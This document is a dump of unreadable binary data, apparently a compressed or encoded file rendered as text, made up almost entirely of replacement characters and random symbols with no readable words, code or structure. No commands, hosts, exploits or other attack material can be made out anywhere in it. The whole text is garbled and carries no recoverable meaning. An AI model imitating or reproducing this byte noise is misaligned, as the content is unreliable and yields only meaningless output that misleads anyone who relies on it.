����f�erbV~�G~T>���t���b�f�µsy�#�tHr�4���J^�<w?���:^�g�|P�)0�V�[��O�'G���!�	�h	P߅+�dj�,���r���Q���_�K��6���5���M�[�3�tC~ �1#z�{��o��_}	h�s���Z���5�|�X(P�5��~ϴ�z�9-��]�\���}gN��Cc�BÍ���iD�Ӌ��`?\'VPy���/ǎ���
�:^�k1O����F����:5����5��A��������0Х����r��m��m�
,)�_�����P�nKQ"�ʆ��4q�G5�Q�MlS�H�C[܄��r����� ���j�%g��L�=�
��v9�������$�*֖^B)���9Y\^�4,��[�e����>����}��AY������X���>�𸿁�^uٹ���M�@A��P��l�/^K�^.31x��P��$t�]���	e�e!�E�G�ze8��Ĥ,���C�1�mm�275�!�)�q�:y�7Ol��N�x���f���瓰*<���v	-@-�Ѕ�x�:n���.�0IA�²�������\,���3l&�I����%�lYU�F��M%��l����ѓ��������0	�0"��J�'@8&
(���7�X*3�����3���Ix��x�r��^8�&�<a��dX��1,^�$��Q�~H�ߣ�_�*H�-�0%(&¶��0;OX��:#cG: #Vd#�$��:�`��)��~H;��9����0�ڥ�#_Xƽo�� # deX�B�`�0��ɶ`s��@��xJ��rlH8�c��V�#��T_Z�T�"�R�<����}@z��`H�ț���E���G-a�#���[�zkx�Z~E���:2Ԋ��y\ 缰0/C�r��#r��i�l�ف�_�<��'�B��Ї�^��`t� �o~]�8,gO�G>�{�����Ig�Q�u�W6���#r`s!inhp�#S	��u��Y��~eR�(W�Ih�Oجc�eLj�����&"k�W���CU�#�Q��-��#C����!K3�m��3����/e�;?�cHN@�\�v]�>?._��߆WyH{�!�����ҿ���e5��/�X�w�w.��r�ɘ�b^{䬼��21����m��M����
�R���pL��f�PnUӈ�����'��j.^&ͤbW�E��}�~_�)(����&/\݅�&�3�oS�d�W��� �J^#某$9�<@M+�@�{m}��y��� ����[o�Ӡ�nXf���I73!��%u��"�ś�a�H���j	Ӌb$_�z^M�ן�Gf�3�9>���+y:$���%��#2���W��U9���a�֞I��L��(��U�!�W��`	�t�z�ؘb�)XQ���\�$� ER��	�V5��`����%�ԝb��}�$��vcuC6��1sp�,�v(���E�����K�{��5Y���UUcZՃR�!��Ix�������-@�[��h@�I$N�*�Ԇ��yicB*�W'A�q�����a�y{�o���y1bH�
އT���A���b�����3��=��yB��"��Vp��kȯ��K�),c�vQ��џ��v<��P/=���`L����pR�$k�^���}�d��=�6���9
ŚK�PiFa�9���B�&�g�����Y��!�P��O��6B�8��5y���I~#�SZ�K��*���Ǉb��0��G]C��5�0<b�&�����ÒT�㱴�i/,�A ����O�$�����-U�K�ٖ��[ż�q_[����a@�����:��9EU�xҊ���O3�#�
/<�Ru�=o��㲼���Pm��X�"��������D�h�PP(���2���ޕ�����w�z��H�(�8�h#7i�z�,� X�ћL@~�g*|���Uy���k���)�v��%9p��1�5b�k�[1��*��J��J4���&H%j!��^۱��Jx�X�K���#����T�1�2��-�)���ԙ��{������i����Ϝ���-�{��xuV\@����$^O�Չi��%�'$m�0F� ����%�w8��?)�$WOLC_C�O�U4����#���G� `��vzk�����A{����Z�&vDV7��#��snm���<�  p�>��9N��Q�1*�C
�/�W�<���.��H���䮏�*���.�X���
n�AA�1ߣ0� 	J1��� 鸑�UB������uŀo5�%�3���41�eL�����Q��rUV`��A �9uBGG$I���}Db����+sr�hVX�h���H������_Ģ��/���;a)���\���p HE�opxH��\�Q%����5�:p�ܚ���"�Ve�h�ٹ	U!�0��865<�ElTwkEF�[`|d}~�DL���H�!|�G �q�	[pq�t9�㖰(g�+������Ɍ}FmE]W;�hŠܖ����k�)�VUh��o�#T31�u�z
%�U��a�R�t��ɳ�귿	�o,a�C�'�f()�J,��ǫ׷� ��nF�Yqqm�l�V���ν��������h��|��
Y�'�e��M�BH�Ɯ��M�<<�C�Fe0.����v�̀*�w������B�,I8�&Y��dH#|�Ѥ&f{6Xeueƥ+����L��d�3�����f2�����⥫r�epߘt��s��\z %
�%����� �?�1���.BX{�� �yPV���La���E�rQLr�D �Nn���o����������Gz{� kuR,���x��������$ �-`���;
�O/(p�ղT�;���99�}�_�1;�������:� 	�$�'�xL��)Ae��m���5<�D#s�ьc0�5-G���/Μ��dC{�GV�%7j�N�4h���p�|��� Н�>���S����˿�{�0N�>*?��c��>�7ߜ�����a[�����Ïu����(�.(G&��c]��p�>�W�}^���Z߂< O��~��r��	�Fd�z=�g����G<�� �������{j�1؃��u���F..�Mk�L�Z�{[a���rz�El��I�B��M�L���Q��*.i���hb��`B��1c�KxH�&إ�6p �n���u:����_l�� �j�ñ�)���i`Cl�x�MzG`�\U�id�Ġ��+Y���@2���VGp_�50%#�X���so����|�;/k�䙳���=%�; x�,W���G3çf�q35 WC"��X���a�1��� �an1K�,-σ��Y��3p�����h W���%�VY�X�8ap7��+�[W��$®VSа��G`y��8�O�-�%�Fz���h��p���*�T5�RŦ����Uh"�0�u-�<�y����懞t��a���Bk�2NBq�׳20vDF�.�￭��6G��J�y~A�/b��i��vЏ����n�חZ�!U�i@t�hU^��we��Q�~�<6�8	��b�
���7_x�ex�[�dA�{t�e��I-�UX�����s5����c�����w7��B�Q����D��%mf=�6R��ر��!dKz�i$�|(I��- 2���u�|p0zZ�m��=,F)d1��� '{��ˉ����~Y�X�k�Z"�̄�,� ��
t�Z��W���U�*p{G����[����4i��+������_<\���?#��Ɂ2��a	e���{����a��2�Ni�����c	��M"�2Pr�i$3�葇֜�_��_�a 2����������@W����}�ld�cS��
Z��R�=,���>��1�$�>�@�{'�I�3��+]�i Y:���(����|]����U��?'���O<����׮*<����+�΋�;��h��Ex���:�zTA�^�(�M(��ky��|����*�س���f�G�7�ҩ�Y�����5ل,�^<{�y���e~fU���_�s�ޕ�9���;���=b�]�Q����X2��h�^�xQ���#R\t�\�@�T��Z$��k�7�
����B�M�^1pOul^z^*T� �g�=� ��k*,��P�Y�����
(hS�-t��U%9��p�ü����2�H�T6�R��g� ��5z���/E�Z
��}T~��9	���7T\+X؛P����w�{�(È��3FHV@��`�pҘ8���y����E��!�D�M��P�sዊ��2,�q@�$ۣ��`�!$������|����}�7��*��T�.���G��yd��Z��,�˕��!��;��~�Y+��S\����؃g%	%�u֠������B
��o0��j�8����RM�������9���HHI�`�18��o�F}9A=M���q��j�Z��dq�Nl�%�w_}Y�߃�f&3�A(ӼOs�
�	��-�j}����:lz(-ڭ�>��X�9���866��Vvi��z;�ă;��V�ɫ���;o��S����~������׼0�Wa]�PXkf��5�8�K.��u�/(�i(���9ioOJ;����<�����9(�	p0u����jn����,/�g�-��LS���d�1��*�[��{�}�r� �Vp耖6V1���u˙3g���%oI�
��>�	x�N8%_���x�װ��r��~y��O��>�rA������,�Ge$��3g`8�ʩS���~�t�9|XyYz�e�]�lh9��Ѹ�5#&�y�&�C��~@m����]�7޽$O<pJ<x��ݐ��������lg�(�A�!o-Ϯ �����_���^N�9,�����:&Ks��O��k�5ly�+ʻ{P2��!X���]k�2_Aԟ����O}B|�A��Q�:��[L�X�o�4�8��₼��{���ob�]�h�S����L��%!7:3�W��`X8����@&nj�~����a�M�!�����r�0�pY��r��]�Ó�҄Nu{=���\�T
6�	�2�nd	��g-[���x܏��;�تo�'G`!�*K��z���!>xL"����Zc.��E"�M`�h����;��k���`!���	����M���~�	,�����!��~M�p�˙�N�민��)��P뉕�	?n�\
�v��k-��*�y�3�si!uwV�¯b�7\�T�Mܾ.�_�"s�tL=`�jf���?�MB�n��%�M��x�%��՞�)W��1�eM��[�mBZ���}�6yO����Y���g���,� cp��o��k�T�y�x�g�`e�G�pj4��б}���^���
,��|�#f�Aa�/��o�;�C��j-��p�&a8���{D5��׹���R��a�j݅��n�GZ"E~E� �kIt��j��� �o�U�H�̯����Ш,�s�|�����eY��� ������0>��)�Y)c]�EB�J�����^�l�����I(fRG�������r��у�2i)&�F2Ax(��<W���*�O	CW�n�V�r+s0�r��la ^����o�'�zTs�^��eea�:x��*�<���$�q��G���WB��({.�	
./S�s���'�*�
������v�q�VQo���1������w����-�D�@�1<��?��F;QdsEs�,22�����W��z<>VH���߱
rLb�w9*��;'�{�U9s|T˻�
L���<����Yw�������%��%���>-�\�,��[_�8vʏ��>xo�/Iɯiw�{H �.�O�!�ʓ�WMO�JK��'��i �u���#����À�u�������bc�i�kP���_��SZ������<*�������}&�G{G\���ʧ��6'.]S9Q ���R~�����k�k��;�,m��*wܙ�r��ꂖ:+��u��B�l�<h;e��£�� 7��q�=.����;��ȹU:l}X���R�a|�����4#�=Z<r}mE�  <��d\*�(&�����$������5LRMzh�;b	��pA~����ܧ��C�N�X&��Ӟ�T��۪ʛ��&g�n|�*f��3$7����7xp��5����*������x�T�`mXn,�tOF���2y��&/��s"�Ґ�[���%�^��v)����`����u�uedr� ���2iu�M���&�o��y���"�qFq>��ÚT T��T֬y���C���W!��?6&	�CF�6T�p8 � ���yJ��_�0n��5�AÓ'�f����t݅�+�n�e����B�2묆5���]����m0V*�������+x|�
�$:���me!� ��Қ�O���^��Ywݔ֖�|⩏�3�����$uͫ�����/|W6K���\���W�|��s����K�N'hL#xa �ao�z�N�_���S�/\�
�� `�����!y���i f ��e撆�O>
�uT~���#/�r���ְ�8:s� �ݨ���b��������!���U��G�c�x?o<������6drvZ�7�_���g{��\�ps�"G��I(�˗�����W�y\5�i�1_��7���n�e��7nh�V�`�<Ku����43�+<(pitp�r�E���.3z�۲#	�Jn���J<��}������{�ɴ��:��O���8C8�F�����������,�ސ���es����u9y�D�[B�˾�V9<�%/�y�x'xh�P^aaxț����0%�_�}R!�e���zI^~�V�o���3\+���z�s4z�q���q@�������VJbB�q���7�B��0�K2>1�tI��Wmk���`*���ٹ9�p�����i���f��V����Y	��`��I gV6&�β*�q�c��s�fع��QHo��@`��\�è4Sr�Xю�?�<jY��#i�H0|'�����'�f9������T,�NZ���$�إ<k��ɍ�Iy�`qeC<���v��&&���1N�r�W���=��#�o��B�P"L�f5��_�$��>i�U$�c(7��(Ơ5Wx�V�Fv��n5�r?�ϵ�dn�6֪cS�L_����3�܂Ղq�cgrmĵ�С������F�|(�E� ��ў�6j�/���l�������Q����ۺgN#�1�/�t�,M�O쓰�����2HcS-@�obe�4<֡��r���d 4XU��2�s�g�s2(�<P��"�XOn]s��f��lw׶	�M�,����@r^�xs���6���!ͳ!�6�Kli�0=7=OUC�e�}��3榦�s�*�?zv=S�/e?�&��M�[*��釱�)�u_>������~I�r��a�$˲6!���I�.Ɲ��m஢1���ޅ��]�-��;����Xp}Ƥ�
�2�`eaQ�eE�}u�z �|��O�Қ�D�*�s�jTC�vVa��g�Ǐˋ/�����F�T��l�ޡ	Cٲ�p�������4��V6'��#�Z�69�����cG$՞Ҝ�9@z\�,�D|�\f_�������/�g�ñ#�dnyV�]}��A@��ڮ(6N��w��5*O?��N��C��x���W�
�eY~�'~Җ�3ž���X��Tba���)�鉲|��V�g	^	�!@�=�%�׋tE[:*G�W/���
�{�5qk�\ь���[���?$�4�V���'��r��I'%%� E; ������
d��_�1-�� �����=ݨ�\�s��,��*�x�l�$��r}|\;1D�q|)Ck[�δ��ϱ�a@���S=�Q�u@�!�*�/��J�������q��~y��OCy~S&��l�F"�4��e�7�1!C��s�/_�,=.w}܁��°l��|-�pL��0�)��w�*���9I|�&<-�er(�vz����$u5/��M�3��ŕE˫h�gB�� Ʊ�y�(7�i��2��L<|�V ȃOJ��5���B�k�\�岀��d�ڸ��SGO�Xw��c��.]�6�?6`��{�U`�i�aS'�9�\����u�~@�o��J	�kr`@Z��f�_P��w����p�p8�u\��u
P�Q��� �p�F�f�����$z�5#���k�����K��|����M��ڣ��s����H����r�mIwJ�3�7X�7��%U|�iXwpl KT�y�EY��ŮK�o�M�&rܤl8J��G��yPC�ze�@^ vs ߳+��������͖"�=E<":�AS<S�c���c[�eb�!Phʉٴ� V4���A&�6�L>K` |���vc�4��u?+�,mU�C�8���æ�W�ҕY���,��xs��8Ƥ
��}R�X��ߩA E�ſ�c? n2���
�����]�*_�����a��9�X�����5uA����)�O= "� K�l}r��}������{�ʓ����.�ǯ*<M�e����Y�>:!#�#�g�Vb��,`����p�����Wdce^(�Ix���2c���k��*����.b�Ʊ.c�	�S;E
�R�ڐ���������ʻ�����uYk'>�ܧ��G\Z��&�0�˞l��C�T�}�0�i�y������'?��z�È5�X&g�hCx�Vq��T�L|g���x��������a�
���(E�^�`��i���/���6�}����ज{�u�������r�"�����~���v�;pBb���K�EWoF�?{Pƿ�5U���M�!��/!<G_��g\����sk�Z��º�B��+�H:�n������)ɰ �Шx��(<{vw r2��za��4@�U+��`��P�8��8P�����7���l`]��'`���6��v��b$�A;��eE{y��Y���v��"�l�Ȑi`�i�BV+U0� �H9m�W�r�k9~W60�t�C�
*'�4���p�/�JXn·��K��?(γ>����ͫ%h�K�C���̉�ظ19y����ŷޒ8 �t�.+SW��}'�c�<.�V��W_���G�j�2�dd�W��*NM�X,����3e�`��`��X'��V�4C\�]��������);�j�[XL�bZ2�<���'O��7ޖ�S2��'I(�(%x�T�e���1���.���E��w17 Y����,�N?N�M{y1엋��X9=G�Zפ�٫�6x�.(��W��uJ�B�c��ѥ��,�o�w䭗�^c�U�k�j�Ⅹk������hmp�AT!�
���)}�(Q�;���L�ɼX�GQ�&������vPGs�͏zs��c;��R&���rL8�����քL�. B�4�l}9����"�"fg6d�5��Y������e}eU�s��u�8�F���2���e�G�6𷛛j����&����=���߫��aM�_��N����D��c�xݬ
$`�����<������kJLr�n�,�����!��X��
�	�!��p���"�r2;_�HKlF��dK	�YfGg(��tD�;��)Q56�u_�@Z��_���I����b��,�/ v�لኜ�5t�u�����(ɲ�J<ϴ6s3s�e舌��H	$�H D�
Tլb���k�z�{�Y�?����|��Y���k��Ud�$H2R���õVf榵����g�	$�Iv��pw��޽�����'��W�=���QD�n���i69���'��`� e�xf9狊���.\T�#��Su�A��6
���G��h~^��d&��Y���?�ݛב���,6�sgN�	%U�����o@�	�O� 2�n�,-K�������sr��Å;r@�	�x
�\�'e���X�1�g�#J�Z ����)Rކ�.0\�WT>�C�˖�`���e�\�s��I��qNF��_� ��������,���>Ἱ�����l;A�K�,� ǥiu�M���0�p��o@愃bi|�P9x��	�1R��׌N AL��3���6��Z�n�דQ�Nm�H�Ψ8�V�����z�!j�<.����Oa�D��@�UA���%:���xM܈�pg'�qfd��la��m8���רW4R��O���* ���oݒ�3�$�T�ư�08o�ր��"��/ߪ���S)wkg���g��e@Ɓ}��{��̈�6{�Q�Z��Ҭ�ل�Y����<K>gB/�xX���[��r_��ApT~U+���q�3�[�񨒽�tY]��b��h�3t�:�<�U%�i�.�h�q?7 _�4(������,.H
����2f �
�:=)��O��v�A������cN�v���{�s�9,�gt�X,����พ:���?=����ԣ�uz]4�>s�>>m�,}tdSy����6�4�,�����؇�a@L9Y\_�S,I%W ���6���\�t^�ſ�яel��� �e�
��)���4 ��ܼ�P�;�;�E0u�l!-����ET�DGK�P��ha����D��K��2�,���eqa{����V�����c��x{;�i���k��7�W��$�?v�2( �~p 8�}�d�����~8XB���a��i4`�[�!��l��$O�֓CP�Z6�X���o��s_�xެ3����.ͤ�[���>�OV�Q"DH�?�)4������2���w��ⱄ�����]�)��@5��z���LO�3מ���i��>���98�u��b�/+��x��?�P��rzkx{M��k-�s�UBV���K�35�S���~��{z((�s#�_�D�:ϋ� !� �g�lg�bS{�hY)(@�d}� Ze��4�h�q~����ag�lpV��sdu~]+%y��o�"[���x���ͶZ_l�B���'�(hK�b��Gd�B.NO�b�*X'��<Xl?6*Kc-*/�0+v�Ǒ��Ȋt+
u䀒�u�p9P��k.QIx\7Α#{�y��i��
���boHN��
/9�����ۻ�����������ޔR�͏>F��~��H�l#�=@�0q�62�a��O9"7`���{��,��Y)���f�����KJ�6�EmT��"&�N'�!��0�#PI���k�a���ϡ��e[�����,���6j��uL�X��>�L�^�����	o��<�U�R�q�f/F�t�ں��r�t����W�5}���5k�]Z��A�k�D�*Kw�̿�pp��C3;�
A�w�*yu`�㣺�H�Ӂw��IE#��l�X��ϰZ�H��ɦ�:��t=���Yd�_Q�7�m�y}�W>_Q�.���[U`� �z����9L�H�/�C�Δ��(CÃ��*�326 ��`@0�pB�~�%y��?�A����%	>�R�+'��o�\'22s�,���,�C����k8����ј\A������� �5��g((�R��eU��mʱaϜB6����|Uv�mXN�����!�L+����%0nx��%�;� �
"����N��G���HM��$`���N��YT��!=?t�T��<� c�m�?f�)k�;p���)Vuzr,����QD<Y�2d�Թ�IS�d�@�P�j�z��ά��(��N���ÏT����_3��w�����6��tdH\o^�E��.˷��-��?��5�{N��3��ZVb�<p:2�9Ѐ?�ԫ�U�D�x�`����k;�t+��f�TjS����ב	��2҉����yE����2�;�6Id]��l:J�5�W�4d�6u��c��^m��֖�ᙺ�Y9 �RG ��7ߗ2h��W���ĄNTg����0�)�cw(����0�#Ҏ��=�������~�980�T�G�7� ҝ�˒� w����ˀ����yD����7�T���S�B
�v��B'p6=��v?�k���h4���F���S(�&|i���q�LO�����Ȕ>@�Q���u�ā��n�� ���_�5��~�[�G�זD���xQʄZ �Q0{���	,&��B�406Tu���V�`_#Ɗe���������4~�����}�pi�V�N����I�N<9FSp���C�xv��A0'�{���A�8�,e՞,��G��O*|�����#X��Th ���O+�l�)����BhZ�=��ӹt-qz�D���r��-��\{w��ʩeQ��I����D�j�Df�i�u��}e�]���{G#w�.Q\�8��S(��e�����޲<u�i����1� �1�E@}l�o��	�}��+������?�C�A@��砊(~ptB��?��J��^��3�����������������ᖭe�7?�əs�̄����?�l�k23�<1�*���|�F��@\���������ƽV�D)���]��,pwE�F9,�$ ����y�:a�%B]X�GG���/�^>�b̈́�ǧ���nI	\+�ƧG��Ԫ�nJzrD������--.�#��6�F�%Q��'?��>o:w#lm��h<�{�{�{	�3�(�3�b`355�JD�eq~A�Cv�~�����*~���8$B���|
�pL�V[?���^+��1A6aU*Usҍ�g�sz �"#�|r�g����53�ܳ�@�5�fY���=7{V&BU�6�����U���Z���(i�Le��SF��	�)qE�) E�������?*������G���Sr��Y�]C����?yCrŚ"(,³ۦ�������M�����㳾�/~pIz����<��2"$�6���X�&��ʩ'���j���K�:;��v������A���X�'a n�<|2��6�vQǩw��d�H��8�?R��J�>F0�6m��NKzfL'����6��ܬ$��(d�Ԍ�Qˌ
�iج��'�H��4r��d�0}�C:>�0���e5~�6Y�C���Ρl1D�[;�U%	�`�v��1{N��06�͜1�`���ͱylL�@B�)F\�����]�ޱ��%,�W�XJ�q��f[��6G���ێjtW��� �ʂC`=4��5f�d����4B� �@�����2�ژ�6��4���'��'�,G%��q�̦,S!x⮭�n�9<��(pа2��\!�o���S]:�����z�Y�c���\�?��o9Ο�9گ�YT?��VgրJ���W��^y�\�r
���.�?�Z!~� ��|0�H���}�ﻐ���#)�2���T+�YU.���3ϔA�2���_#sp�e�?8��A�qp�.�1��� ޔ�wX���ri8��O��?���Ӯ�p�2��E@�p�#����k��u�B��$5���W��s��:�sq�j8���G�Zҋl��$��,byG�?x,k��Ǐ�dwkWj�Cy���������mHP:���p]u���s����rA��`U�����}���n���/��mͺ�h�u�͛wM ��R��#�Օ�"�`ְ��	J"���|MG�{�`wN�%�s��7�Ԍy�0�n�n�27�Bf�*�&:I�p��a��nN�@6ذ��qm��y�Au8�6!R�b�/�JRcu(��HN���_�\�ǌ���c����R.j�,ksr��*]Ψ
",p`��#>b�~����($�q1+T�ߖ�扱au��zʀC%�I�qS^�K��=G�~�V��߲]�کN�����l��lP��arP!_4<����N��
���6�nR�m�PtZ-".cVi���qm:f&-7�e�'{�,G�r4��As��7��no!��K<e��H��pC�L�d�D�M�������ޱ>iS�^օl�|[���^9��Q8�"��a)<���	I4���,�.kv7<�H��(r��@6��vt�\�'�Re!9�0��&,i�Nh(Q��G�	.=�c��>��ɩ��e.
�U�;��8EV���ҍn6*�uW] �9<���VGu���\�T=�kz�*�2�	�������.0���uI��Bԃ�'��s���l��j݁%�G�Z�Rvs�nLF%4�����r��nУ��u��Z'�w�������Q	0��N`���ƴqg��z��cE�[@A)�C�+4���
.Y]ـ�#�ó�2�f6��
KmI�~�a����",�YIU^�!�v=mΤb�;2yd<T�`�7��0\~d�A@j�JQ�6VuR��s�u��<8����_ȵ�.J/~���,�ln{7/o�(�+{���\���e�BE9���� ��*��l���yN\��EdK�dwmS���oIP�`2:X��	�� �� ����<�� x|�k_������edrսl�zW_Ȁ"(���Ǝ*���ȋ��?�#�˫�'> ��� xehQ5�Nex�uqeY��8�X�('s�y�����yze�\A,��B\��6q�P��e��9�d{3GV@�ciVDF]|���t'�,8qL��d?m�ۣȆJ���r;ٖ[� ��ju8�6pxtP�׶e�?%۫[�eA��
U��B��@\�5KV�/�_olbo�ep��}��v99�c�۴��\u�Ct�N�d���q�(:�h�U`��PlE!�Jq���@Z�$�ޔA؉��<�і�?�C�Zɕ��N �X���(����J@��j�n&��o�m���PPK�
)xB1f���4�C��Zz�L�՝�e�q����D��Pb�_�2r��0���Ϻm3˩�v�֠��I!{(2e�o�NH��x�+c�4���#�f����S8�Q7��|Lg��s=FI�t���g����� �A�v�(��Gk+�����vw�u�#"VT�a@b��!µ=�?��ga�}�q�ׇ�L���,KuIAG������ �F)��\r"���f���i
��p�Z]���#�l ����:FN��Ո�d4ത��l��U�6}+��������ba_=�#����9"+zo���~�d��P��Lh���*���8�%��&0aᏓE��sd�3��t�#�>5	٥"�n�,��h��_T�i���[$�"2� ��f�K�r�L���Ț�����K���Ç�U�=פ,�-�bC���;{���$���f�uR~��X�?�L���ʉ�i8 �LO�?��o�
�����Q�S�S9�k�/q����1@��:�'�7Oȯ�C��GQ�07M�E��������dI~/#��<�O.���eeyek]��*N��'E�Q,5��,����ѡqdj�ʗX����Y�CN���p���G�m*�7� u�H��g/{�:�o ����>'�|Y�nrp�S��������G�G ��w���p8�65�`\��Đ<x���kQ��b���#�L��[�rG�Y|�/�J8� �YA�/~�3dΛ��Wdjr\��>o�x����Z�l%"-�5�+Jw��F��X�[mȩ���-!���&"�U�Fh�Ǿ�U�tqi[��enf��S���7݃,2����l>�b;�7IZ�����t�Z���fvѢ�-��F�����������*r�]�-��W^>%{�My��d�y����O���H����w\n9j��S��fA,/��m��r`,��L�3�p4��}40,�eÙћ�uf�I����mgtG��uG�3������)�,c6��'�D�k�*gƔ9i���8���ԈR0�.ӑ��V��F�H��Ή�t��Ib�;l��fJ�$%�J<���Iy<��%��YCcI��YW�RЊ��}V8��p`���9�(�Z�L3U~C��8)6>�7)C�	�d��'���Lˍ	��Ng�߲>�@�^8.�pBm�o��2$N�)�P�!5��������}DN��V����)y��������n�`E���Gᮎ34�䅚?��hu��f������%�R����"���8٘}̟:j։2���^뫋0i�\������s2;3�#7��$p&1���ʩ�v� �!���LQ�s�l�K�g�Lh��(�e��9Y^z,u�H9�.�A���=T��r0�2=6� *������������ ���PNOI�/�ד��BY��ynt:�{;� +52 w��?��F��Ek���i������<�*΁{�{�U�����F���?�K�ܽ�\�0K�wP��a�Y}��UV岘��Ed�ɴ������j�?M�Xd�MeF
����C����rN�U�]\^���^|�ho�d9U��ĺ���8Ncw7��9����s?W���IP=�Y/�G�O�/��h�{zD�{�gp�1@��m�u[nc[̩�S��t�ʧ%��R�T<���m�B`Q�ݥM��.I3�B�D�Ȇ-��~�v�:Pr{kk�X���LMho� 27:_f����N=f�լ���:���6����GBp�u����6�Ѳj�Rܷ!��l����&��?)����'�]W�>d�}�D�n�}���ˁ�l�V_!�
�(�cRMB�$�7e�f��/`�_e�E>�k�jp�?2 ��ydƭ��m�䴌�Qˁ;�_︜R��kT�Y����b�@ C��1�ӻ���v��)WewL��"m���sM�?���\u�5�T��gC��142�(mE���SE~��5�.�|V�!E�Ѱ��R��ⰁX�s�����F��4#+�bƒ�p�B�.��NXi�N}Nv�R�.�!�^�j���\'��wf�^�:CG���06��+D�	�����
��<O����О������y�6����}8�y�`:����L��j��.�)]7����lm1�3tw,-��X�:�'���)�8��y$��9��+cs>����q�LL�+�#W�y\̖N	`ayByu4F̽Cc�efu%vv��?�<"�ŵU�FeA����GF�*�Ðdp[����+�{�t�$��P����	pGk0<5<ǖjj���l#�|8j������ײ���mF���}Xz�ǥ��2��O]�=!���Ԑ1>|��qgSaD�"��~p]ۥi���G�����\|����J����$-�Q�e���u�,���Q��8֪��S���ݒ�#���z��3��4�
#k���a5������ ���5�H��,=�x3��N�����]Gpr�o�S���q�X�"Ý��Ԃ.�)JE��U����(���F?��"Г�� ��������s�z��ߔ�g�"��H���9:W���2+契<P�w=�S����^Y�Z�*��� ���mV_XXG��/�~�e��׿����Zȹ�u �oI�܈@�R=r��)�=�M���\����

��ap���ܲ���5oH���,d_�����u㘛NYwF�N� �o~]3�{���Ζ��pV���s�3N��QO�sd*u��!ed���O�)_f�Ȋ�f����Bz,����LB�����djj~v˟mYw˻�N�����G��ɸ�������#V�B�+��9B��uڦb�i.�0��U���-8�}�8-�ߖV�@Ru[<���%�.���J��XQT�2sIhg=+&#p�|6�jI�z��gU�����19�����j������p���b6�Rc�C���d;*���]'2�78������������$����`���C��4��<���0:o�'�Vx�H��z�229-g�_D4=��ȉ4	��q�ZT��tR3��#<�u�6���u�r\��qT/�����]%�'����A��>'_���'�-�X��.����ϸs����}��������̌������ʴN����t����t>c�H�dk{Cav������5dt�4� h�&;�98��`����r��x 3؃��y6�3��tb�b������k����E7�HP^x���lO�(�s��.@���QDf��1�$�H1��/�����oJX����Cı���g�C�V���k�J�~�<���U-�`��!����0�È6/3c"�̩ݜ#������4��/|�e8�5��]�+!�E��!����/��S�9e@�0<.=g�RA��8+�{6�� ˋT­�'E�(:�QִQ���@��%��ds	�hN�#/����=s��6��qgd�e���.��	m��v���.�-�S2@\B�'8O9��rX�k��o�M��ժ\�����E#q�x���-J�M!�xOJ3� �L�y���))���ɝ�]�ؒ��EV(��b����IiC�������!VFF`� �'t8�LF���Ķ��3ܶ�!����Ě# ,�/�\�8< ~�=Ѹf�rY� :���4b?��؄kk�R�T��2�y]7<���ݝpk�ē�9�s�LD�zt�';�xvt>OP�^'���ΌE&ZŨ�-���8-�At�u9	v��\f>Vw<��2D.�f�fe��8Ȳ����}<,^a6��Nc@��٩�(��$���퓻�qS�F�K���e+���� fdW`ũzY6yo� ��f�I�K�j�J�
F�@����V�b��´I\g5�Py���5imn���;��"���X'3.�h���?�o�s=���N�ؕ$�g���d�BAaSjV��:��ͺP��WZ��%|���c�¨JR`�dV�+�^>�����q ����X����B�E�>�@�p�4k{`�G�޳�%4�+Q�	���y��y���kk�aS�Ɗ��d5�.�Ӏ�g$����~E.\G�`�����!���7!��:l� ��CO�?�ɕP9��n�	+��C=�����,�On\�]RJ��`V�v�ǵ�	�ǲ}z���tI�����C괴��&�.m�(2���SgO�T揮���.�t�B����
��\�"�0����!x��y�����n���[�gK�aN�����`��"/�[�ٔa8xv�U�"�ӧO���B'<��sry$�uy����]U��pT��YQ�#�u�WYm��toJ!Cf_��9�҇ �%V0���s]�iA�),���F֌vR�p�0������{`��u���fY�\T�����^���8���[V��
������,���~�'Ș��O��$���!�9;)s�/�{�+�w���ݜ��݄��H��m]7N}v�9o���F=@���T음x���pCD�g�Y�bM9��Z��Ё�_������^�q��[ ���7��Ѹ_�����n��SN�M�;WK%ŀ9枂�lHPs)';Ч���J"�D䳿��� U�B�+�����:8��ί���r=Nᄉ��:Y�/���d�b�t����4���0(���+��'�_Gi{���
�ڂt�]�#^k>��*	��Y��bY-+,Ȧ2ٜޫ�zi���Z��	�A��o��Iȕ+����Ǫ=�+���)K$�x�1¸��6׎�����:�ad��\z�;��@.o�cM�ړpf�0l)
W�����o�2�����8�M��6�w_Z���}�~�dv�q��BD���R#Gh��H�Y)���-���uR*�?7���uy�GP��Jt0��!~�����mC��Jã�����+֓�ǀ�>��3!�od����_�ܽ-o��+�g.�`o���􂀏� ��*p8�C@ɮ�������314%��j��YϤ\�vYR�=��w^�ՕEL��"�gέ���6�jC�Oҩ~-
 ����8��4 =͍˕K��U�l�7A�A����Doַ���y8�8�N�҂��p�[������EP�w��M>�?S-�k���X�_p4=�>��g.^�+O]��)k�v���G���0�>��µ��^^]�3����dst�<�������H��6{��6{������Z<�� G����lI	b�sOfq��l)]�����F�d[m��l��%��K����&`�gYX�6m-���L�v�Ѯ�c�>�S�c�c$
�D������ecP-`�3ggq�<�xeK��X]-�<��PC6�"�0��9d�5�_��F�:��{������On��Ƞ��c
'oo���X�/Á��ܴ�N�K�����&���Q:��a٠-�r]i#� l��K��iH��GR�H�����>V�+�%�^�;*����"]e�w��Q���0�mD�%��[|�FB�4RÀ>�X���e�X[���`�6�	+R*�������딿+�hw�R�����дD_�MG�Ļ$����)K��d�X��Y%V˩�s`AM",�llGL��X)2,��xL��ͥ���Ҥj���i��t�� �Q�+{�S���!1a¨���#9,v�т>�`٣ `-���[>F�>H�v�y%��=���6[�
I�IGqp|.��N7����j�Y̢e��ShP�:����pHSqY=8TlxhP�
"9~�����ӾFc̆Xd��tb�v�)s�,R�Ӯ�4L�X��y��e�8&!Sg�ɍ?���?ܶ�%�QU�(�Ѷ�Z�4KV��}��aV�{�:��;j�0P�c?*��l��Cǵ������o
